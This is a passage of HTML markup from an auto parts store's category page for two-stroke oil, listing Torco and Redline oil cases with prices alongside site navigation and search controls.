            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-flanges/"><span>Header Flanges</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-reducers/"><span>Header Reducers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/header-tabs-tethers/"><span>Header Tabs &amp; Tethers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/headers-manifolds-components/headers/"><span>Headers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/heat-protection/" data-navId="navPages-423">
                        <span>Heat Protection</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-423" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/heat-protection/"><span>All Heat Protection</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/exhaust-wrap/"><span>Exhaust Wrap</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/floor-heat-barriers/"><span>Floor Heat Barriers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-protection-tapes/"><span>Heat Protection Tapes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-shields/"><span>Heat Shields</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/heat-wrap-ties/"><span>Heat Wrap Ties</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/hose-wire-sleeving/"><span>Hose &amp; Wire Sleeving</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/silicone-coating-sprays/"><span>Silicone Coating Sprays</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/heat-protection/spark-plug-boot-protectors/"><span>Spark Plug Boot Protectors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/exhaust/mufflers-resonators/" data-navId="navPages-1238">
                        <span>Mufflers &amp; Resonators</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1238" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/exhaust/mufflers-resonators/"><span>All Mufflers &amp; Resonators</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/exhaust-inserts/"><span>Exhaust Inserts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/mufflers-components/"><span>Mufflers &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/exhaust/mufflers-resonators/resonators/"><span>Resonators</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/wishlist.php">
                <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                <span class="text">Wish Lists</span>
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="/contact-us/">
                <svg class="icon icon-location"><use xlink:href="#icon-location"/></svg>
                <span class="text">Store Locator</span>
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="tel:">
                <svg class="icon icon-telephone"><use xlink:href="#icon-phone"/></svg>
                <span class="text">Contact us: </span>
            </a>
        </li>
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    <svg class="icon"><use xlink:href="#icon-gift-mobile"/></svg>
                    <span>Gift Certificates</span>
                </a>
            </li>
        <li class="navPages-item">
                <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/levelupautoparts" target="_blank" rel="noopener" aria-label="Open facebook in a new tab">
                    <svg aria-hidden="true"><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
    </ul>
        </li>
    </ul>
</nav>
            </div>
        </div>
        <div class="header__desktop--right">
            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-itemBlock--compare">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navUser-compare--title">Compare</span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action navUserAction-login"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
        </li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >   
                    <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                <span>Search</span>
            </button>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action navUser-actionCart"
               data-cart-preview
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            > 
                <svg aria-hidden="true"><use xlink:href="#icon-cart"></use></svg>
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>
        </li>
    </ul>
</nav>
        </div>
    </div>

    <div class="header__mobile">
        <div class="haloHeaderMobile">
	<div class="haloHeaderMobile__item haloHeaderMobile__item--left">
		<a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
	        <span class="mobileMenu-toggleIcon">Toggle menu</span>
	    </a>
	    <button class="navUser-action navUser-action--quickSearch"
           type="button"
           id="quick-search-expand"
           data-search="quickSearch"
           aria-controls="quickSearch"
           aria-label="Search"
        >   
            <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
            <span>Search</span>
        </button>
	</div>
	<div class="haloHeaderMobile__item haloHeaderMobile__item--center">
            <div class="header-logo header-logo--center">
                <a href="https://levelupautoparts.com/" class="header-logo__link">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/262x139/levelup-logo_1657034520__70486.original.jpg" alt="Level Up Auto Parts" title="Level Up Auto Parts" width="262" height="139" fetchpriority="high">
            </div>
</a>
            </div>
	</div>
	<div class="haloHeaderMobile__item haloHeaderMobile__item--right">
            <a class="navUser-action navUserAction-login"
               href="/login.php"
               aria-label="Sign in"
            >
                <svg aria-hidden="true"><use xlink:href="#icon-user"></use></svg>
            </a>
		<a class="navUser-action navUser-actionCart"
           data-cart-preview
           data-options="align:right"
           href="/cart.php"
           aria-label="Cart with 0 items"
        > 
            <svg aria-hidden="true"><use xlink:href="#icon-cart"></use></svg>
            <span class="countPill cart-quantity"></span>
        </a>
	</div>
</div>
    </div>
    
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="quickSearch-form">
  <div class="container">
    <button class="modal-close"
        type="button"
        title="Close"
        aria-label="Close"
        data-drop-down-close
>
    <span class="aria-description--hidden">Close</span>
    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
</button>
    
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search entire store here"
                       autocomplete="off"
                >
                <button class="quickSearch-btn" type="submit" aria-label="Submit Quick Search">
                  <svg aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </button>
            </div>
        </fieldset>
    </form>
  </div>
</div>
<div class="container">
    <section class="quickSearchResults" data-bind="html: results"></section>

    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>

      <div class="quickSearch-recommended">
          <div class="qsRecommended-topSearches">
            <h3 class="topSearches-title">Top Searches</h3>
            <ul class="topSearches-list">
              <li>
                <a class="topSearches-btn">
                  <span>Crate Engine</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Ford</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Chevy</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Dodge</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Truck</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Exhaust</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
              <li>
                <a class="topSearches-btn">
                  <span>Rims</span>
                  <svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg>
                </a>
              </li>
            </ul>
          </div>
      </div>
</div>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>

        <main class="body" id='main-content' role='main' data-currency-code="USD">
     
    
        
<div class="container categoryHeader__container"> 
    <div class="categoryHeader">
        <div class="categoryHeader__content">
            <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/engine/"
                       
                    >
                        <span itemprop="name">Engine</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/engine/fuel-system-additives/"
                       
                    >
                        <span itemprop="name">Fuel System Additives</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/"
                       aria-current="page"
                    >
                        <span itemprop="name">Two Stroke Oil</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
    </ol>
</nav>

                <h1 class="page-heading">Two Stroke Oil</h1>

        </div>
    </div>

    <div data-content-region="category_below_header"></div>

    </div>

<div class="container">
    <div class="page">
        <div class="halo-category-toolbar">
    <div class="column-left">
        <div class="sidebar-label">
                <a href="javascript:void(0)" class="categorySidebar-btn" data-page-type="category">
                    <span class="icon-filter">
                        <svg class="icon" aria-label="Button Show Sidebar"><use xlink:href="#icon-filter"></use></svg>
                    </span>
                    <span class="sidebar_more">Show Sidebar</span>
                </a>
        </div>
    </div>
    <div class="column-right">
                <div class="view-as-btn">
                    <label class="form-label">View As</label>
                    <div class="btn-group">
                        <div class="btn-select">
                            <a href="javascript:void(0);" id="grid-view" title="Grid View" class="btn-view grid-view current-view">
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="list-view" title="List View" class="btn-view list-view">
                                <div class="icon-view">
                                    <div class="icon-bar"></div>
                                    <div class="icon-bar"></div>
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                        </div>
                        <div class="btn-dropdown sidebar-hide">
                            <a href="javascript:void(0);" id="grid-view2" data-grid="2" title="Grid View" class="btn-view grid-view grid-view2">
                                <div class="icon-view icon-view-2">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-2">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view3" data-grid="3" title="Grid View" class="btn-view grid-view grid-view3">
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-3">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view4" data-grid="4" title="Grid View" class="btn-view grid-view grid-view4 current-view">
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-4">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view5" data-grid="5" title="Grid View" class="btn-view grid-view grid-view5">
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-5">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                            <a href="javascript:void(0);" id="grid-view6" data-grid="6" title="Grid View" class="btn-view grid-view grid-view6">
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                                <div class="icon-view icon-view-6">
                                    <div class="icon-bar"></div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
                <form class="actionBar show-product" method="get" data-sort-by data-show-products>
                    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="limit">Show</label>
        <select class="form-select form-select--small" name="limit" id="limit">
            <option value="8">8 products per page</option>
            <option value="12" selected>12 products per page</option>
            <option value="20">20 products per page</option>
            <option value="32">32 products per page</option>
            <option value="60">60 products per page</option>
        </select>
    </div>
</fieldset>
                </form>
                <form class="actionBar" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
    </div>
</div>
        <main class="page-content" id="product-listing-container">
                <form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid" data-column="4">
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="89758"
    data-test="card-89758"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/torco-gp-7-racing-2-cycle-oil-case-4x1-gallon-t930077s/"
           class="card-figure__link"
           aria-label="Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S,$374.40
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1" alt="Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S" title="Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/89758/296101/TRCT930077S__51978.1654974624.jpg?c=1 2560w"

class=" card-image"

fetchpriority="high" />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=89758" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="89758">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;89758" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="89758" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">TORCO</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S,$374.40
"
                href="https://levelupautoparts.com/torco-gp-7-racing-2-cycle-oil-case-4x1-gallon-t930077s/"
                >
                <span>Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Torco Gp-7 Racing 2 Cycle Oil Case 4X1 Gallon T930077S2 Stroke Oil - GP-7 - Synthetic - 1 gal Jug - Set of 4</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                $391.71
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$374.40</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;89758" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="89758" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-89758">
                <input type="checkbox" name="products[]" value="89758" id="compare-89758" data-compare-id="89758">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="81852"
    data-test="card-81852"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/redline-oil-2-cycle-racing-oil-case-4x1-gallon-40605-case-4/"
           class="card-figure__link"
           aria-label="Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4,$432.04
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/81852/289547/RED40625__92794.1654973454.jpg?c=1" alt="Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4" title="Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/81852/289547/RED40625__92794.1654973454.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
                        <button href="/wishlist.php?action=add&product_id=81852" class="wishlist button">
                            <svg class="icon"><use xlink:href="#icon-wishlist"/></svg>
                            <span class="text">Add Wish List</span>
                        </button>
                                <button class="button button--small quickview" data-product-id="81852">
                                    <svg class="icon"><use xlink:href="#icon-quick-view"/></svg>
                                    <span class="text">Quick view</span>
                                </button>
                </div>
                    <div class="card-figcaption-bottom">
                                <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;81852" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="81852" data-wait-message="Adding to cart…">Add to Cart</a>
                                <span class="product-status-message aria-description--hidden">The item has been added</span>
                    </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">REDLINE OIL</p>

        <h3 class="card-title card-ellipsis">
            <a aria-label="Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4,$432.04
"
                href="https://levelupautoparts.com/redline-oil-2-cycle-racing-oil-case-4x1-gallon-40605-case-4/"
                >
                <span>Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4</span>
            </a>

        </h3>
        
            <p class="card-text" data-test-info-type="productRating">
                <span class="rating--small">
                    <span class="product-ratings" role="img"
      aria-label="Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/4 rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                </span>
            </p>

            <div class="card-desc">
                <p style="-webkit-box-orient: vertical;">Redline Oil 2 Cycle Racing Oil Case 4X1 Gallon 40605 Case/42 Stroke Oil - 50:1 - Synthetic - 1 gal Jug - Set of 4</p>
            </div>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp"> 
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none no-retail-price" style="display: none;">
            <span class="non-sale-price-label">Was:</span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax no-retail-price" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$432.04</span>
        </div>
        </div>
        

                <div class="card-figcaption-bottom">
                            <a href="https://levelupautoparts.com/cart.php?action&#x3D;add&amp;product_id&#x3D;81852" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button halo-add-to-cart" data-product-id="81852" data-wait-message="Adding to cart…">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

            <label class="button--compare" for="compare-81852">
                <input type="checkbox" name="products[]" value="81852" id="compare-81852" data-compare-id="81852">
                <span>Compare</span>
            </label>
    </div>
</article>
	    </li>
	    <li class="product">
	        <article
    class="card
    "
    data-product-id="77901"
    data-test="card-77901"
>
    <figure class="card-figure">
            <div class="halo-product-badge">
            </div>

        <a href="https://levelupautoparts.com/redline-oil-2-stroke-snowmobile-oil-case-4-gal-41005-case-4/"
           class="card-figure__link"
           aria-label="Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4,$318.52
"
           
        >
            <div class="card-img-container">
                                <img src="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/280x280/products/77901/286179/RED41025__30006.1654972897.jpg?c=1" alt="Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4" title="Redline Oil 2-Stroke Snowmobile Oil Case/4-Gal 41005 Case/4" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/80w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/160w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/320w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/640w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/960w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1280w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/1920w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-d0dvwa472v/images/stencil/2560w/products/77901/286179/RED41025__30006.1654972897.jpg?c=1 2560w"

class=" card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
                <div class="card-figcaption-top">
